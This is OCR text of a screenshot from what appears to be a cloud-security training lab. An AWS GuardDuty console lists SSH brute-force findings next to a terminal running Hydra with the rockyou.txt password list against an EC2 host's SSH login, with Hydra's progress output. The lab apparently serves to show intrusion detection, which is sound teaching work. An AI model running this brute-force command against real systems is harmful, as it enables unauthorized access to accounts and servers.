 us-east-1.console.aws.amazon.com/guardduty/home?region=us-east-1#/findings?macros=all
Update
kubernetes
Kubectl Commands
Configure a Pod t...
Define a Comman...
kubectl Cheat She...
hashicorp/aws | Te...
Other Bookmarks
aws
Services
Search for services, features, blogs, docs, and more
[Option+S]
N. Virginia
voclabs/user1953483=ad89b7d2-c21f-11ec-a4f7-7bee16d03871 @ 97...
GuardDuty
Findings
Usage
Malware scans
Settings
Lists
S3 Protection
Kubernetes Protection
Malware Protection New!
Accounts
What's New
Partners
GuardDuty
Findings
Showing 2 of 2
1
0
1
Findings Info
Actions
Suppress Findings Info
Saved rules
No saved rules
All
Add filter criteria
Finding type
Resource
Last seen
Count
UnauthorizedAccess:EC2/SSHBruteForce
Instance: i-04ba90054bca24b83
3 minutes ago
3
UnauthorizedAccess:EC2/SSHBruteForce
Instance: i-06387d83eec403084
4 minutes ago
3
udacity — ubuntu@ip-10-192-11-133: ~ — ssh -i udacity-thang-project3.cer ubuntu@ec2-34-207-110-117.compute-1.amazonaws.com — 163×23
~ — -zsh
~/Working/udacity — ubuntu@ip-10-192-11-129: ~ — -zsh
...ntu@ec2-34-207-110-117.compute-1.amazonaws.com
+
350 packages can be updated.
247 updates are security updates.
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
[ubuntu@ip-10-192-11-133:~$ ls ]
rockyou.txt
[ubuntu@ip-10-192-11-133:~$ date ]
Sun Jul 31 13:54:19 UTC 2022
[ubuntu@ip-10-192-11-133:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-55-27-123.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-07-31 13:55:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-55-27-123.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 246.67 tries/min, 740 tries in 00:03h, 14343662 to do in 969:10h, 16 active
[STATUS] 242.57 tries/min, 1698 tries in 00:07h, 14342704 to do in 985:28h, 16 active
[STATUS] 241.33 tries/min, 3620 tries in 00:15h, 14340782 to do in 990:24h, 16 active
Feedback
Looking for language selection? Find it in the new Unified Settings
vacy
Terms
Cookie preferences